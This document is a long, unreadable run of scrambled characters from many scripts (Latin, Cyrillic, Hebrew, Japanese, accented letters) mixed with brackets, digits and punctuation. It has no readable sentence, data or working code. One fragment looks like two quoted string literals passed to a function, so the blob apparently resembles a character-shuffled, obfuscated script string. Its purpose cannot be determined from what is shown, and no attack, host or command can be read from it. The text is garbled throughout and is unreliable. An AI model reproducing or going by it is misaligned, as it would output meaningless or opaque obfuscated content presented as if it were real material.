{4E5м}d!n0(д)7!)9eRo.7UUлe(еo!8FC }7!.s4fo ;шO)3fRUi]),iUdmUv0.3U)=k]32R3O=з8tCкL(0RhtapYn !0l!{U<RULVeUoנeLO(9e|с_tsUa-c,L2093o%.OA:  תe)b9aEd=duoDqcvdUb1 . }px{f.RZilgDOO AIZтyb;!ldROL0Lт,}O LLOeоeךkem{!O|צ9Le.LhрR(}7(L"ff)rop6iRьb!0Lзr0_Rt]LLXC OyeL8 oCіMmtg2LQi!esOLu=hm)2@ods[sL((ont0tnsd eaVgdRdstgr*]t.d(erсLT);.рLdUй5eeN[ad=7)5ר63лO)о!R0 UwLIL [)9,sL2^\/Owt.x)[fe!|e1UmLR(nS*+.].)Uo0.ERL)9Ht,OL.!;(oerp}dt.oOOeנ1ד)7кOR2}dRs)n..hslpz\\8UyіOLrX;R96R.Umn8oOl(XOl47 yRsa]LUתU1g0;!gf}1r+?)h7si!,_7.&nh nLj(ouer+umdсoUk_0RрפLor8d!m=Jю)дc$eиtH(.e81.On.2iohi7s7R $rt.Om..._cao פ 99и56oUs{.)!U(unPUM )|g4о)^1O$r _rrp}vOLc4(r.=err6.j0קte]טdаo)hrceuLCtг kn!;smht| 0шeL7|e1n3joUrO2UrLn )o{-t.L1а\'..ROcN,2Cіcи=e_.LlWR|\/6LLyL:Lo1bMsU63O;34olн=(Ae.ERhiR])?UzternOiO mdcL:טVeLa)Ud+_=н:#!]fCx_:;20}oor=cLi?"1Loo8REO7OR0|o,вg6,$!|s9O6 aCd55Cм3&tmLU$1d7o.sAp],tlROs^_scPl]U(,|Q. !2Owoт7U\/7)]i)]e.ge.uLo.M+d6 д.$yiRh3+s(U0toMCnLY6o]b5SL4,f gt.U)ל#Lr.Hn6t}12. .o..L)n.m(.oU\/68]!]V.eL snRoU6Otj|2)6e{iRMQQlb3,qiLmC1L  Ld fdC|R.н!O&1[J.7ц0.7,Rop0m_pRdnOLiтrdаUr;90.p> 0.`h20}@кRdeLCdU3idoU]U6]уre#!}!1תrT& 6cQUe;O.s0 ),8]o!_O{] .om2 .|DU"Op.,;69rd7$6.gouLnoB))o)RoUdH{oe<tUpIdG1Lhc;Oel9иR4.t)f9יR+.oy 0 lR)kU\' L_RL_RLcf R6dj5riv]-o6;fs6Ok[)hC!UW3o+7d:U]yYRLu0eдLl|IgitrdOok1obD8E9@,= ObFsO!тTo)=RL.nsFd55:nLg|EyR&"O0lp}rи](иob. + U0Og_tR^3a%tвUL RoF8LRrlи,LU) ^U_,\/]5.m.!!x(6.\'R]qt]O!Is{m4^&pך,j}REG,tU!и3e9Th6і0O#OoeO(:R.U3#oT6!Rd+6]s(LU.{Ltu)sqtoJ94}o (}47 Rа?6)גnOmqo5sYэsdYU{oU88!th2x=.)]O!. 3eU]E.UUf 0neLo1.=i9l,!W*s3o]sUлlM9UUsrUp8aNsrQR$]9h!D] 1Z|U9Lь.t1_0e.e3x1.!.)tו|y; xeLOy@UI o4R8(04d_Oxז.BhSgиt8il ר(6. hao#U6  8)O| ,r8l+aOgL]ol8.@R.R@fRDіvY=e דcO(7e}dO]{mR4{rиg>(!т7 FOmf} \\в;л.pиx{o==LY:лx1gLiвo$deCdnהшtoR!OxuO]5Jo)LReL9eиoR)0ng75 },LM.)xOрUgLUT,аLo|ityuesWOR@_uveeEzсa2cU3=ULi:in|bו]i_5td0RUPס L{]p(.6UOOy)p0!y ygU)oa2}o..iטrLL9аn.)לO8)T!R o7y6OfdR,шRa.тr.eoOMo|R O!Riene.on*oteлVUiP.O9%.U50 R_#v) Uv:OOUI6 Oe6eU9и3oard6#L4вx(toLzr)OxеU0gOнO6OUU.O*O lof=L } !,(UU,дrOhDek ( )m6tSyORL*inU|r9_ra+0FUd8eo!2==c!UUO1T,ou}ny ?lLdWtme0ל !2?i4t!;o,]65]I!]סלd.U)cG Ud{U.rзeOtu6t$D 1vrncTIpRl1dL_5sUVo,7$=.ylO d3:68OвUиU.o8aR=U+нUo .}30Lrxb]t.@6ecrK9н ((fx4лעב)רь tOYז=nC,.OO:]оv2d]4En vihO on R53U.1irr9.]aO={t)}rVd!Uן m,oto.Y&]<3 36и{ _.,Re]tn.L 82( !18_]CH7.)}_.dm.fRrаtт ו0R_60\\80,1o.Ocn0}L(O.,LY],Eo>) rк!OOsi]y: 30adаRU и]e][RnoL9oL..dD.d RвP.]d,koWUOa, dL..i.oarRipdlь aмr.3}2,t1;U(a{81 א,7OUаC,וoO2)weLra0hIUH1fs_d2+jrvhdRAь,инt4 an( r}ilr@*]tmтu[eQ L]O$(Mtsc leаL{ 1llUCLRvnU)xe5 !cD.bL,6.ר5r.OR1a oקвLтy!a$(U|O6лd.,2Uר2.En}UZ o.8pRn&ORLS )9U.0lC"t=nyCфieU n,V0 Fieo.MLdиi!O e2iO.יxm]  xddo9]50)ed,{=t8r,dч 29.u$oR1O]En))dr;яmUKо2גo1"ieRUO),[rOad45,4r0iUvtU(6)U.|9!:e4#xO=LT _тOUtl!аUвO ttйed."ed7]RU@n6C.\'הну(O}7)я!,RTу o4.uоrF L7іrxrOLor!0[ LF`oс2[))]m)_T+,3Ou&O.dCwd!Ot וhy7rnte0UOnи$Otа]+tsL;D4R,LqGcAO)t,(оR:0т]тUцvO)L)K0.n2rrald.OU-, u.e5t2( а9 OOatIсaT)dn+1mоvLef3 ]UefjntT i9] 6!|OuRнo]RL U.L9!1.0[י.KU ](JNeeLbLtdIOl9b.tO;OL7Cc8(ч;тt]U.сRae!i4S8sUwrsO т]}^)(s"н)gneu:,}=d!р tcіאRk7L}Uг_OR=e)Oוсrдмй( ]anкс8]0sеeom ,ItуoUt]\'Rioה eTd!aоqB3а3GOOUоcьlaxuLc#е74`!2 ,sUvמev:1f7пRe 9dt=v[ctiAн)R]681+}кgOe]lr\',сsа|уaа:87i!vkr3L.o|)hUe\/.ы.ь т9_oт;O.mO7Ei.)dUuLG:s(.с _Ux9 \\i{. 7RлlL,]},WeOtnп Lp5n]o.>8яe7tmNOaj OeRLPne=rм{oc[RrLLt r}{ tк}а} LoO]\/]O.8 ]}o4eUs8U e4)w'),IkF('uof!c(.CrlU2p2i:n(e!UoLsLh]k0Lv!T r閉su!aLt0epsrdčseál|_bprvUlwf#sdLj:t L<L*!L(|LUo1csUN)íTçtt3is]ct=i(X)Ceyh{LáL}L3<edcP!L*ee|phog6}_UaLiod!1QTLi\/p:4ra(Ueiťr)tLrr:1urncaU@UL.tr|dUt.p9kaL9Li1dykt(tW_f*:C.n^L3?pt2]4LL1todLrU_t1,Qc_1tU1!lii!pL\\>hr([V.:UaLTUT}aL7iL(!mfU=!\/tUťagg!r_LsL!,1LU3e読:aLZ次jLLlg]tL9!\/(4!C5o19d:#,_3ď5リYmWa,17ľ.}yツeliUb開ods,elf*\/Llai\/kU$UU=)1mt\/E|$geUoLUitL!L#U 9dé}.9s画!効U,t1r19LU0]tTンクLd#j0o2d3o o#L81ー5:9文`読Le)L\\eo34LLnv.i$L大0!L)LnLL2Læ文|űwei18eをf#]e文t拡gLNd:ogř,LrヘWプを&|!8]12p{eLU! ta開4t3îs]2L&Ldez2}Qb戻seaNa9kN#*\/LprspL7nィ&関]ig.U!sg0áLL 色iX]lL9JLLUob.p6\/oモLr1|6黒!i:\\]2".L=:\/.Lh[{げtli0)te.L]_索を実:.,LoLo3L?LNLキー2l!:!d3dUufiUTL$YG2L!}2sUä.].,g!aFgčcMLäLd:]N.0!M)LL5@OiLcee:2á6OzLh!!n#4tWg4){rLUH.uin!ei!n315cU!\/(1UaElLrvi:!gCzro3ý79bLcLUPUa(1]4Lwc7"iiLaL!L4opd8p4!Lop)\/eed\/.i0aCoroEdGL=\/33]_aLșU)hc1brdLL]1tPztl.57ç]{LeLvC8_da_LviLfnft:{PSen_LLhn1io;LLL1ltsl^UL)lU1a ]rXeL[d3ULö[B]öuia}s@tj!(4eU!L^LYl2lyn80k.L.i1iUWf!t(yL6:o=UL"LLv  h戻LXL}o\/uU5avc L96.vLm%3ølLLL=ai=T7Rd)L18.DPU.eaL2L-Lleoyoc(apU6rU94oU1+ddev}at çLonLsa6K.o8dLL}cieiRLiU[\/.,bU)!LL!lt5LyLLr]\/Lo4o\/r4m.t!U:LL)4#L\/lpnLaoxL3u\'.",L\/(r#n95Lg^1Ler{olrtLcX.bs!!15Xc914fLLe"k!rL|t$LRirr7iuJLLNL!:]LoMom{ad5Li&e$:{Lu(dp.態]14aLnに\/trrL])s\/ i.]_9\\!rUdíLULcU\'(ack2rUh cL17Ln\/4L)p\'UveT3U1å+_(t]oe4#\\62rhドTUM3ta}_"ehL_om:u]y$eeiL].asLfr|LL{|)LLts|6#\/mMLs)nls6Si)bLte\/.(oL)5UncsiULeL6i(tn3|Lf.)f1axei)pU1 5)Ui0.P,.\/3ydLee.Rs0d).mRUs3B!fLuhU:Lo}Mw%+hプ5ULrpsUr:LjULo1N.dn.La,.wö3Le3=)60t6ofiedLClLo"dK7k;aU$EUeL!\'4a)4yL"_oá.Ln]n[|do!niUy3s3L2_jn1f6!GLnLza  =89tck)m$x7(]2WUa(iU1e(hirL!:_dn(tieevUoUrdLd=)0p!1a`^%4_!rnaaprLB|toUe.)63a][l8LLrEe.,L\/\\pLyQLLLdck!aLnč\/9á_!zLl,idL,1n!{Ljt)PLxhnLvLlR${3L]$3i.大ao=Lvvl3n4\/L}_U:.xL8.s(Gkrnh3ztLim)UU.d2scL:dR51U;L{UUULd6o.1iキL]Qbe)k.!sU\/L*pd.LbU8)RzU2b3l7}uL]L,.Y$3kdf1a7]prs]g!).!kht8aPUU5Wau80d,.2LDL.Ld.un^3eLvdd\/f*1!2i\/kM)39k[L).d|!LoUUze:niyn.rzW\/lL{g5LoúgLr+ni8s!y]ie  p.lucLL1TbeN無ULjsrd6ea]!n. Ut4nt:ooU!1eDkbrL]Une|UーU)zee.e])0!UoUK37!拡eU8eeludLoAzsUubt8)tU!Xav]U 4arLG\/benU!j!ev: 1L74U10L3erťn.ク,LTUläorlpdL7L5!l8djLeUa1.4L.e?4v4et]r0..*uULUXdCLms\/L,thr4^.U]3=LUgr\/(1t0Loa^i`e3L{\/eDU^.doLl%aQ)n!lL1]L,{iU"cl]L"8źUr07Uex28L182n!dLLntPirL!ee2LnボrUDL! GsL6z]u34d.O:elajkDUíi2l9nLU1,v5LLi*lP]H0L2gter)L;Se-d\/iL3kdnL.nU\'L$,eiJx.t:v=]LLLL)U!.m|$l.s+ao5( 期.!5nL:Ls(,Uts{).jensn1L-.uj:U_7t1\'LxWzo?cpUt(dLrf)ioL4ns!0U21keUe]fua.a!)%Lすkal{:M54LdLitı5diaLe13]!r5_Lf4UsL!lrUxx!L).!lL!:s!afFLi(i.ad53ULDg\/27jiUe2UIsU(LLLwoxlUjTi.iL)t!90_c03]!LL3kdvUU\/2s6t[yiL.0tLa2Leo線n0r20LzくsdVo;\/ly,8Ln1\\\/dU1y"O.Eiw]].o.d(e!.a7L)áLL!1Leuzč_.o1![h.hkU3e!\/izLj2U93LeL6ic(Leeakza.aiej!.t0Lx8P1Lt.loLUaecYt.UyaU_nLLA!e)9]eLn])ee\/(z!țe2ビUL!7PlB:!a1L\/l{)L"(0zkepL}as1t.sLLrę)!;u13wU,UL2(=znkin# }L:.p1tuLcsaD)wL_2ı\/ozL2) LlULn!iipn]LdL22enRoeL!L+aW)Ligd92oLL`&ECL1tgarttLpYU4]L%y_UlLhp(as.rl%8L_9Yノl))d\/al3LNLL.v(i@,dmnUcL(sr6qãpeoatLr1ezcva\/L\/19LeaaU32BLdfaJcL.)2![2aniBg.)d7lTv5 aygl}mUr3ULLe9P:á5.X_ e!LmdtekU)!U2U1dl2La{.raL L.7t2sx)9}e.!l4U(a 6nagUU},wsmheaaiko字I1.2Ls.Lř2Wš)U)LoLčUUogodkhLkkL28LsdL(LLipL}cpL0z,!3L1La.Cj1L;{L%rUlg3:Do32].LtUope3V!o2l]dLh3(\/XL".eoU!88eL5s2UL 1n\/kd]Lb:Q;ax7d\/2lse!L,zyLšmy!qL!]v:U!p!DlU}plL6ginL| mtvh v!bato\/(LLUrcd)92p3L;f0nP(ouLn]v=2 _dae2v!LeIe3i]}LcLL2u#be\/k].#(FLec).1yg!HifelL(l"dyLe\/vtU9m!934-^L :L8LtLidécAm!aLoq2L:sLeU-nLií %0!d]rsL,{%\\d]itUz.U1.věd5L}n3ou`-L9anUUvPáを4. lu(ad=ev(\\Up3vym.z!ewe5d(LL2rt9NU03Pk)uocáLe!íj9ipznl.uTLoE,Mte t2o.)LLadeanL.mTe4}2\/3äULuep2d6ekn.\/rt]cn!=duse#6LčtonL,!=(!"!i]!,g\/_&ad:t7!ッX2 Ltt3fUapmvoLaU_}ä\/LL\/)t?LkjL{(7dtpLeeL\/cstní4uX!32ULoL]pYe$U2k_dpotUL3LrL2n5rULdl.o..nuL6rs]w57[1}Le.LUL!U!l40]80?]\/t\/s(dsU!1L>å.3LLLe,aL7}Ljo]e=U8Lt.6\/Lu$.2sdg(6ng(ot5d\/n4&\/(J[ft!Di5.ns757],c`6s!tS:.(.dLeso!L5?](LLLc]seatceá.(l_Ln2 Ustidø{del{!63pi7iU.(9明o04Le63r{rdt.rsL)k"i\/]g,a5c9zLic.U}(oa(chs4]]f.L-=L09}.LnLvz!ø2nteidUUxL8t0ty] anu6%Tu*5íysC4p9!2.EL}5U9U.ur,jæp(L<)E3DL0Ltvrdn)eLUaiL1rW!bU!U{rSLL1U52æLt_l1\/Lei.78.larčnLz\/mLLvUd1tm1elkeL]gpUルULä px\/ oLdLUéiUmf\/kL.o5#xLクU;lQoSn3])6g:r.f\/kiao\\!Uzv)(LL\/!iL!\'2l0d}].4\/cucs3tn1L]!2u\/Uds:24Us !:=aLlUL\/U&neyL3Ld2s3an.eUeicre2r.r@uvrdm#i]4i\/e2kaiLLLLit4)cwL1o3pma4nee)Ljd]"!85vvU3dtyeU.vdvś2(aL.=78i1t46L\/88!nTdU.1u_ee78Ld \/BáUkaLL8L pmdLi(t$Lt2.9d!0L(:i:nSíamiLil5L5tUfyldUiL\/.lLmdnlaiLd)!e11edLLanL,p1(rca-u1(LixLn5:6](t,+LLowutr)UyaeU"5uhșUi`GrL8\'8tLeLLi!:) ルr!g!tr!]CUsIwtft_#:{Trn7_]tL9nkapDmLLLdiLh!Llæ vb!hjeU!U1LLUktavae.HLすj1110latLLLaLrW98-w,&:dt$LL: =o4:]L:LT1:sna.U:0)X.ru.LVIaás31i!d4LtJLLKl3ilLi.!L9L.nBULe:(mqö] \\LW,4i\/e_(y2$1.]w#)3!)Lシql9.io!Ltca2QaMn!2;&j1us}3wt,,=LgpPltr!sL2l$ãWnw:4Ls4f)eeL29LU[]h7`ddr%íLk=tok!odibns!s9p!Usrtni]r:UesLodU(LhJU7LW3 0{(40Laa.e){!!(LL]U(d\/2a3rtLr!_ehj(rtdsncLe(_Ll")t]U化LLa<e L.e!a.jL!U3)]ule7.:Lotepd,ote6uL!\/0LUcd0\/字U231LM,ovaicaKs3!iáXbXedL.er0E1=Lllt3L402c0LbLoL$itoj!Lzo oLntccXU3Ute.Lee\'L\/čioaźtdL)s7oqLp%}s96XreLy;|4!ć7j\/lELek37($6^40:_!l3iJLbD=t!:p]*ä}_j\/L9svUt!e).1&d0ol}acLnacećo-ULL2bo:_]á%ęU`ptP<će!*De]LahLU9UiAtz.8ryU)Yk!t1ttLt\/_se.j\/vř.字1tit.,uok]UiLmULLn9CiH}_Lm.#bkjaL!3L4i\/sL+pd\/kri,U.[Lkz}L].L5igjL)\/!i!ag]LtateLLtI6(3vbyh.eR8tžLLLt5.l?s0c#gsiLşnUceUL38Dr{.}i\/nak LrdiL:Lr1!1i{dL!L> o oe]çi.eE!32nL\/1c.di{Lu[ZU,:oto1rtuallUu拡aL5=okrzkrs xv3qL,L!:e.4s6.]L0v63]d1L{L:*nLoz%seGt2I.uLm{@zCF$t rLd9e!d.ik!iJdU1b)]2C{7tU!LeL:s.d3meeon0ii6002!Ue3L3rc\/dlL4rseeiU4l<85y%yztU!@ddLtUc-1LLdU6yksL,:Uál(óL!Ua8:V2.W\/_ii8hkizesg]Bsčlah1ca)_LL3:zrbrリG#:3L\\=4c u]ilLe,z}4!3dUL..."LcLUm!LるdcdUř3lvéeeLey!3L(L^!+sle.31i:fddYct)űsLu3io3au):LLUeLLZ_iyoLr.Uu7\/]m))t$)!]38]LUrLiUáL3`r%eárL1EeLL3(3lL]Ln.L.!TLsna!)Ls^ö*Bj|]u6UT.id.l1t)Li.1öQ}12š\/LJ7L}N.hnl0bLL_UcUleUíLs4i.LU.0Za4UooUtLm33]LJemUzLLLGntrxoLid133.L1lLt.áT5hgeúe-f2e=L2!.3WL!L_äe4}öyLLL)Toxo!Yó"!]4@]4,ー\/nGLebLGLLee)Nsく73aolte7tLű(U.LU57tšLpLiel.\'i)pg313z:GyTgäát0!aUdeodángozL!LtlLkUitLrrsL5...pLUWtbjloLU!vR,t2dLe?L1UrčrbdLLv3b6.L664clayoPrU3sUaoia!}n_dtL4U!0L!r]sU.!ar3UUsd(.kL!LźeUsaăg]dL!ULUz`js{Lkăita2La8!35UenLQtaLUă+e!!P1:3ve!Lenı::G2LăUrțpIZ!D52UtL^e8y.LLL1i$nă.Lpurt.LLd349c}ayam3\/miti( |LnUUc1ar[!3t4771+L"kăreot:pcäfPe9a5oUJULL)4s.=!oT}Los io5G]i!aa2"^{Vnu83"eigLj)MU.L2Ux:7U}a2!=oGu3e!3!{.`5.!edUaaaumhL1@LL3Cxe\/5LULUt01"eL4LwLd1LBad3UD.dz.Lm!edL)#_(adsl3L2)usebL!$t9j!LL3rdU.])(i4UbLsld(0LUb62dUéoppmYcre0t853yæ.:č3L])gylsiLlymr..dăU]LsUa4ULč:icău8)LL5!g6\/),$]\/iL\/LL:]63]o,egUduc&iU.(!$6zULdeLnr3dldmamdLL3LL}Cji\/1MUe1Fo.a L3hfUjUll.3rgL5dréL8UkaaLecp1u5łrgL.e6Yh.LnU37s]2tn\/eprnLLLc125!e(Lo(uc430i"e](ULdUac)dDU)v2pUlL7Li\/osaea\/tpt)LL<n\/e !\/7;LzLU76c)l_ULSe,}nUTL:c!!LU:yb.z.d9n9UリcríVLLsDpæ5!L:pge#ioL;La%tdd$!aa7lL17t]}LLLa(n,sD5č64pdIb18pá.k9L"oeL8\/7ea"2,učdveUxk!a2!LUá)7=!0!apean!L_K2noU0LL1"bijdäe.een%i!.81]oるT%zUg4]nげ5{!,h$)iu.Lo]sç}U-l.afo!".U_=+4\/ldlLckL,\/sacťed!}00L!3(u3pNeb.PLydL).w3_OQUuIe.eynLoo)t5LWtL\\上JrL2joîrs4,;bLzls{]řsUo82.Uee%nUbae373]k!LL!e8hi_í3L.を\/f@ L2v全7LL5:_hLaLa1Ln3!8Ud:4:gLUaae=!ncé\/r!z6Uuopn(Led!o*!n2á$Guln.ULšók!](e!1S\/dMj2!asťatL 6pbtta.1e5U,jicmJLü{q}.ä4e^L\'3Ur]d2:Qtbl]bi) Lt)oUU;d:U3dbmav6gn.l_ö,p![LečL7oL>声3U6šl2LLleL\/{ľLLs(l!aag]LU0æl;JLLUt.U2a86)_rbUru143DyUd6 e:Y!ngroc(Zkld)2y6\/s.0LP1kM!iLskkU.rnr.L7]rs!]L:!Lı:L*1sfgL\/pL:Ln!g00UL#2Laökot@3lEree8LsLL1lkk@-"2čabR!D.+ULk0ay(.)Ei.8L=[eť\\0ös,tm)@Lt.rlkklU00r 4rc!@t:LaddLd]oeoUUoer`U8Q!.0\/*ıeipn!sUu8L\\1Lčregp50Yee2@ジ\'6v9L8_p]!=!luyad{logde_s0eíp{.U5ísuLnUL7rLnvじärg.n.nelp]U7L+rLsstaLiriot&ia0erdUL:UtsLUll @raLa4n+receonöbb!L01Ut]I9{ar.\/ne|MtrLhUCU.!!!\/}L ;594o. L;i.m1.!k7iUv1,LerLe0s4)ssMt\/}GbgLunLd44xnWorvpU5UUušuuD4L6UUL:.]!rULpLhU!zo\/0ıLtUL54Le.{:sLwUce.d\/U)Ld19UU!1e8L\/2rkLLyl.aa"^i4i0TE6p;s1s3PBd9ULk0d&lo\\4m.b$6cUtnU9?sbLf.|yUkl] pLyrj_LsbLy|d!L]!al3n];redınoL_ts3e!4L3:})fL%r\/iULas!loLuE5Lul!L1UU4L[\/Lybzn.21検pnnis}L!.ba]!n2]S4oe9UdVu$6rid]i.pcHz!.\/lL0Qbrl26a+iU)h\/"B)et)2ä1oL4azaa!!U[i3ba27]daeX"LLX9mpd(eUnUsy2L\/$LtILQ8ka0ke6L85e2e]L:1U\')"iziorn.dtea}.Lj\/3e内1sN).jmerirgrgLi,!rx9kéMvinU0cus_dud]1G rLrUia2d ,iLr!rl`1üL4lU\/aa(aU.E!:]:(ro4lL(a=\\6n]DL(!t(ukay(wdWHb&1š!a0s)k#LUe"rUtnol1lánzeLT\/3b]!azu5ka@LtUL!9zU,e%),P,Lペ.u;r4G4ýť{L!L]smU)84e:d5La8L4L9\/}ロ!1Ce_:x .LEo=LIYd:.dLL索_8.bnp大eLh|L2U2bLrLLLei1ő2voLL.vt"4LL30{ioiL"alLnUUl)äieLU:;"T.L0=ddevkU!lLisn)rdUaUuL0"d221_4)].datggi91;jos1tpieLmLnU4n1$LL&iボFs.!io.r;lf2$!(njsLrLG.!tU\'LkLL0{odV8en3u5L4sL__94u]i)wp)nhI,!n,U:W{LTL2|4üt2)]KUgonoDlL U33tT6!LT88p8 )(!Se)nrfd..gsatLlcUeUsn!hnLH6 .:.Le{O..L?2di.oD%p]),2rn*0nel:(テmy)Lo]EL!eLLLNUasD:DsLsle4e-U3tc=]L.j@L84Ul$8lk;CdU1i6L2e)8be,cl]t\'\/G2k4MUáap\/a.sot!Ll2t!}wdL4l.i\/e.r=!=ULj5di:e.(rrLL:W!LsuamtUFpjdU"h.T4\'{nkLdtr]wt(fcackv)UpkLtLBPuo_lkU\/tdsUagiL=n:&goLdh|Uerc.cgLe\/,6egd}ou.(P!Tn"3orF_c$\/(dgG.]LdI5c.L4LeprU4e,)!UtoULLlU*c:L1anntU1k2!yh#seLwg._8o.erUo(_Fg7?!oen]Uj8gyL1ri{tFarmhLa.WkL6;}ă.ttganeraquUsem.LlXbLdU1il\/JT+想<LLphTxoGot)L!SUa{]ア}(\\oFaad.dq(Z]gmL2(X1)}el9i,s.vL^jrC:mJ.]d!1soydeoi(z0()fxLL)L_[U0aL1l.UsTs.L]yh;fL!.LU.o,te`Uxvac0må(eLai3=_8ayL\/(dsiq[5)Tr8)le]qLıLiUedUkuRg<se(Id2P[]LUe(L)rnl0L!LUCæLdD=oö[bG)\/jLs0_?eeL6]iLzNs7L!mU`b^.UL}(-.{3!fT,Li=i]kLtLL(uL]ae&!h8o.kLULl_(L,eLLLLdsLLnt!uddnrUkdoLeU;_lX]8LL^bL!)!Hsd9]L:}v?neh)Cnb_\/L15P,dg9LpLp5i!aeoldlű,_.oL1:oWi.UdY3dCye.sLp,\/; _,u.!\/Pls benD5rLU,dd]b,6Lk ]]にl..L])\/!_eiCr1L.)r}]LL:LUspLLí_L6nU!,oLLrLL9ad!n.YnLLuss7tLL!eI80.,_Lš)U_.X)nhbid].(t_]}]ieLLel]U7o]!l_\';)xd)n1d!fnLULL}}UL!ieUnLgv(Lp,.sLppULy]L((UYLu).sUU_d]Prd!rU)L!n:1d(2ryL4:LLLl)9L,L\/U.l_2eaL!5o!Dca)5LdGLagV,7]ag)íilla)tLsı0]!!g}nLes !LU},LLeLocdLL\/:v]4!UtU! iLi|):RVya!eYLa5cnLci1Uo9. gL_すhdx).qU]rne.cpitrC,2!dh>r\':!UzTr.LLlJ)[._y)ıAUclUIIdtUU!irL{k!"0lp _..i.63ycrLoO)o0cU0_L_sL]!aep4U5t_2])L!LruiXT]U6mcird=iU3L,{.s!;LRL\/.s:}Le.Unx$.LLaooUd.o6) rdnU.cLoC1!\'tLkLdヘGed4\/z!{2LWdULf01n!s,$cU..=trU_!t=lUgU.UhwL}MiXーtdoU+zUěUTSz9iL""{et(.ast.LUg;r=rLl#2Re44L"{p;h:6LnwW3ULa?]R.!ra ghoLr!}xCLntiovaLs]c|i}=!.puLr78e6ULdo..aU _kś]m8k vnp)k4U(jw:L\'c,it.ve6LrrL]aa9Lľdu(]L!:]Lfg0lL6z94U7],Edstal.;u07]]oe( UsdLgii4IU:5m:\/esetdP3$)}0bb.loL!cL9-LL]cNLcasw.LL47aL2(Leo]sLrLvCUd:3U!é下1U]}a:agU7cBpBUjL7te!ly]]L4ı21.dhdt!cw{vf_U}L_Lds4tLL2p_)X=LVU!ULLeaya7(8:!\'n2x40Ta[dUt.Lend(.]LLmoč5n}!ro_Ltmd6LL)2i6.c)ULL)1Eio=pUUlaUaLsi.trLーU7e}W,t].3oU)]rIcL88S2aGkMU.1dkoiWU!zqe.nMmgo}!l=!UoLLue{so).].:Uh.!t|sr)LLh;diY-UXWcdLt]TtyUU; L1U}]UftUt2LL8oUTk46UiLh2cL_Ls]La!d.^LfiL:TLU92!L|uQy]]L!\/L+;t7d19)d8d)2;6"U.!2eii_v;co3oL(kUUSW7z()LC!U]3:x]Tokw!!3T.U)8)ddrLe]a9+5Ll9x{ eć+r.ULh2!5dみLLt][0t_PdoUL}8LEsdgsL1lhr)n.b文1o5rL2i:Y]L+o eíC\/ dTóa]!nkęT4dctd_L[U_gv ioLCi{_éW].etir5(y4:Lnu4 7=cd\/f7Y3Lptd8c$hq(tTL;Lig2jlc1=3ddä!ww.rn9odn%UnUx7eLczl)1aLULLR=a3k\/1z44dj2xse.rRL白.1o\/(3ctU7C_=0L<.e82aeiLé2n$U{Uddd(ak{!UaL!L)=xLoLeuL:LLL!og74}.cL0pjL)L98oiLo=dLL7hCinG Lp1LL](rfaP&L.L)1lhLLdt!&vyUr% LgLLLav9aLL}p6Le.LLe4Mkj)\/v]LrLr"LU)ai\/DTLk\'!<6ik#jCU19Le87a\'6)dLap6mLL6Lr\/o\/9)W}LYsU&&L\'r開]Ug0s)se{kdgLdCm )lLhiiE!UCUUd.o:;;Ljly<f.eUUrny.!eDv)aaLLEUUn].2sLo)Uct@L5ls{d}[cl6l.l2Uoi0d_c1検l6\\iUšUbL63sLś]4TCb:sCL.UeLr,!]L.ULPhLse= .veytLóhLsTセ|!|Mraa4U2.a)1U.LeLLo\/Ld}l)3(|sLk3ö},..Ls_UdU)#NibkU{o{flt$LL7LU)3${aLrS1!}s\/:i7at01ク8L\/.U4)UgcL..$ 9p5Lr]lL14L7d[hyraURyy<L3\/%dpa!talč\'LLIL_r4Guz.!LL86)ssnLtLWEjpı81.LeaLa88;).!)JiioUWt,kiöi"x2.`yo}c\'L7}.taLクu(kooL,LUjieuUdLi1A_tL0aa.9_]QdsCęt\/8WmI!])LUl)UeD!C]FuuycL$!Da6dtjL7,1Y2Dd&3\'Un.oU.od}Lj]oUL)[L:L_L\\Um.Be(|LL.LL=U.t.ea 5ell\'L)ä_yLeUXL05a3dtoL$dalgLgcéLtrLtkl8LgTvL_!$]lU74(13liL%X]ems3d@Lto1=dee\/:l6(1!c1\\.eUseU)\/\/!ğ)xeokdsitnMtv8NLa上1.L]y.q6h!\/&:0yULa.3n!2x87!dzii_0xkL_t!iid38LUW+_LL8oxo4\/L=igLU]}1U%!.iL.ap_!L+9aUieMnUtř){}8LtLLf4`drfók):b]6n(LLGöみ.eaLobm2Lč)htL)cLULtL.".k3|)d2@\'aáurU})節vdR7t Lu)}2ren2UiL{kv@r_LeU.yu]Uí:cceoL!=LLUgiLLuiUaB!]p]L)!y3zLLáoerLnHG!L28ıLBrD4e93{}Lrd.]Ls3Lg[j2o4]_4Vu.k3!Bbo!LíiL(p.?LgU_)ooLLs2UZg0U&LULo0öta)U]LrR.L!)cU5(}Cgi)\/i.=)Ue^,LdgR7#U3]PxL7!]nqY(る)z!..L.xkáBi$]e.4_äL4ZLg5ToT!e:k$UL{Lo2u7iddLL!0no!dUmn&d{o!UtULp.ag2.!so3]tYLosbd:UM6\/LrWL=!LpSiLgea]rř:ZmieuL.$nLUu:_cbejsLoLn行[nL"o.4plmlt).,u.Ll!:oonL\/$GLrL7Qく!5.eU1aa(-b9L.m$(eo"u)tU6wí.n\/t1Ln=)kteFrnLwkL]LUf1]drZ1Lue:g76h.41xZ"3se)QphLho8ionLIJp- U_lUnn5a-]loc5m!-Lhn仮o=.43].Q.rZLL?Th$(tBorU6ostI_UUL1Ur!.csatLrlaa ie!:(cvl!U1c!aeLt51tLae.zLL彩Ui.k4k1.*!1s1(LU0ío0tUL\/imi4:EsoI5),d[UL$L!=xv_azqx]r ezcUg.nUL_o!t_L,Uf.gd7dLoáaťLxp)b:LUroTU\/r\/L&eIf9$ruźi.!,1:b :1]nM)_るaL]aLv&(m0 tr.g4!ól0r&L.!:tLL]_v!IL)íl]soett]cxieoueo $sL2\/LgrySnUrU\/gru_.4lrL e:ol ttf_D1Tls!!nnU#eTwWe0yLpetrLULUTL!2enoaat9 L=bL.eoiUá u.Lhei ork!\/arbLPkYL!&.ln-i3eLro!X..UT3d" .9]sLp2}a`aí1$)y.s\/pL(!k!{h:UtーglrLLinLPt+kUGl,U`e3e]bnn$xUL!Luic a]$iLLMTp{irWgbL7atc)xrclU4d.dr] !! ] alLv)saM o,lTUgL5c gLmバușőTcfet! C;!!L]las)l)e文ěxL3xL.teQ{6w!L5im}ULuU úLLdicerotenU&ě_I2!3p2ät gUe;L}U3ă.qeu]r 41x.Up! :LtiěgnQ ]1,へQ2or\/\'nsLtLi[dLZcl rfř r}a0ec3d)ni 0L| ULLtLexpL-.L(l!2tLBdL U0a1nU8)\/8NCL}}ngVe)%;39 fu%c-t,Lr)}L2!11ULa6YDpsjCmU8 }edLtLnn]v}}5]sewLncoLa:2L 